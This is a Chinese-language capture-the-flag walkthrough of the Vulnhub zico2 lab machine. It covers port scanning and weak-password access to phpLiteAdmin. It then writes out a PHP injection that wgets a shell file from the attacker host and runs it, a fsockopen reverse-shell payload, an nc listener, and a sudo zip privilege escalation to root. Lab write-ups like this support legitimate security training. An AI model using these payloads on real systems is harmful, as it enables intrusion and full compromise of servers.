【渗透测试】Vulnhub zico2

[【渗透测试】Vulnhub zico2]

渗透环境环境准备

zico2靶场下载地址https://www.vulnhub.com/entry/zico2-1,210/

1 | 攻击机:192.168.207.130 |

1 | 下载好靶机之后直接使用VMware Workstation Pro虚拟机导入环境,启动即可,将网段设置为NAT模式 |

进行渗透

一、 获取端口信息



1. 主机扫描

1 | arp-scan -l |

发现靶机的IP地址为 `192.168.207.136,然后用nmap对靶机进行详细地扫描。



2. 端口扫描

1 | nmap -A -sV -p- --min-parallelism 100 192.168.207.136 |

1 | -A 代表综合性扫描,能收集很多重要的信息 |



3.目录查找

1 | dirsearch -u 192.168.207.136 |

靶机开放了80端口,111端口和53953端口,查一下发现111可能存在漏洞,但是这个漏洞只能使目标主机崩溃,所以没有过多研究。然后继续扫描目录。

4.网站查找漏洞







在研究这个网站时发现可能又文件包含漏洞

尝试目录穿越

二. 渗透过程





发现敏感目录dbadmin,访问 http://192.168.207.136/dbadmin/,发现目录遍历,且同时存在 test_db.php文件,发现是类似于MySQL的phpmyadmin,靶机的这个是sqlite的网页版管理,尝试弱口令admin登录成功,发现是一个SQLite数据库管理工具.





在kali上搜索一下phpLiteAdmin v1.9.3是否存在可以利用的漏洞

命令:

1 | searchsploit phpLiteAdmin |

发现漏洞

我们使用命令看看如何

1 | searchsploit -x php/webapps/24044.txt |

三.漏洞利用







根据利用的方法,我们回到phpLiteAdmin页面中,创建一个数据库



然后再继续创建一个表

我们插入phpinfo测试一下

出现回显

之后我们为反弹shell做准备



首先我们先去kali文件系统下的/var/www/html/目录创建shell.txt

文件内容

1 | $sock=fsockopen("192.168.207.130",2333);exec("/bin/sh -i <&3 >&3 2>&3"); |

然后继续使用命令



在开启kali的apache服务

service apache2 start

然后在网站里添加语句

1 | system("wget 192.168.49.131/shell.txt -O /tmp/shell.php; php /tmp/shell.php"); |



之后我们先监听

1 | nc -lvnp 2333 |

然后我们访问网站

然后连接成功(网页显示在转动就对了)



我们进入home文件夹

使用ls命令查找文件我们找到文件

找到了zico我们继续看看

找到用户和密码了

1 | zico |

四.提权



既然知道密码了我们就开始

1 | su zico |

输入密码进入zico账户



使用

1 | sudo -l |

来看权限

使用zip提权

参考文章如何在类Unix系统上使用ZIP命令进行本地提权 - FreeBuf网络安全行业门户

在/tmp下创建一个空文件 因为tmp目录所以用户均可写可读,且执行权限较高

1 | touch /tmp/danm |



运行下面这个命令 提权 通过压缩一个存在的文件,并调用 -T 参数输出 shell

1 | sudo -u root zip /tmp/danm.zip /tmp/danm -T --unzip-command="sh -c /bin/bash" |



然后我们找flag去

成功!!解决!!

这种方法也可以